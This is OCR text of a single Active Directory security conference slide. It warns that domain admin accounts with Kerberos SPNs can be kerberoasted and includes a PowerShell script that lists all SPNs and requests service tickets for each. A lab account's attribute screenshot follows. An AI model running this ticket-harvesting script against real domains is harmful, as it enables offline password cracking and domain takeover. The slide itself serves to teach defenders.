 Default Domain Administrator Account SPN
• There is no good reason for admin
accounts to have Kerberos SPNs.
• Attack:
Kerberoast these accounts to own AD.
[array]$ServiceAccounts = Get-ADUser -Filter { ServicePrincipalName -like "*" } -Property *
$ServiceAccountSPNs = @()
ForEach ($ServiceAccountsItem in $ServiceAccounts)
{
ForEach ($ServiceAccountsItemSPN in $ServiceAccountsItem.ServicePrincipalName)
{
[array]$ServiceAccountSPNs += $ServiceAccountsItemSPN
}
}
klist purge
ForEach ($ServiceAccountSPNItem in $ServiceAccountSPNs)
{
Add-Type -AssemblyName System.IdentityModel
New-Object System.IdentityModel.Tokens.KerberosRequestorSecurityToken -ArgumentList $ServiceAccountSPNItem
}
trimarcadmin Properties ? ×
Organization Published Certificates Member Of Password Replication
Dial-in Object Security Environment Sessions
General Address Account Profile Telephones Delegation
Remote control Remote Desktop Services Profile COM+ Attribute Editor
Attributes:
Attribute Value
objectGUID 5ef40239-0ede-4973-b1c9-fe9c238d5f1a
objectSid S-1-5-21-3059099413-3826416028-8152235
primaryGroupID 513 = ( GROUP_RID_USERS )
pwdLastSet 5/16/2018 2:05:36 PM Eastern Daylight Tim
replPropertyMetaData AttID Ver Loc.USN Org.DSA
sAMAccountName trimarcadmin
sAMAccountType 805306368 = ( NORMAL_USER_ACCOUNT
servicePrincipalName MSSQLSvc/TRRDSQL:1433
userAccountControl 0x200 = ( NORMAL_ACCOUNT )
uSNChanged 12883
uSNCreated 8196
whenChanged 5/17/2018 12:13:21 AM Eastern Daylight Tir
whenCreated 5/16/2018 9:20:16 PM Eastern Daylight Tim
Edit Filter
69 #TEC2019